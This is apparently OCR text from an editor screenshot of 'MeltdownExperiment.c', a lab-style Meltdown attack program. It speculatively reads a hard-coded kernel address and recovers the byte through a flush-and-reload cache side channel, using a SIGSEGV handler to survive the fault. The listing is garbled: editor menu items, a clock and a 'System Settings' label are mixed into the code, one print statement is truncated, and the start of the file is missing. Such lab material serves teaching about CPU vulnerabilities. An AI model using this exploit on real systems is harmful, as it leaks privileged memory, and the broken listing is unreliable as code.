 *MeltdownExperiment.c (~/MeltDown) - gedit
En
10:56 PM
Open
Save
kernel_data = *(char*)kernel_data_addr;
array[kernel_data * 4096 + DELTA] += 1;
}
// signal handler
static sigjmp_buf jbuf;
static void catch_segv()
{
siglongjmp(jbuf, 1);
}
int main()
{
// Register a signal handler
signal(SIGSEGV, catch_segv);
// FLUSH the probing array
flushSideChannel();
if (sigsetjmp(jbuf, 1) == 0) {
meltdown(0xfbcee000);
}
else {
System Settings
emory access violation!\n");
}
// RELOAD the probing array
reloadSideChannel();
return 0;
}
C
Tab Width: 8
Ln 53, Col 10
INS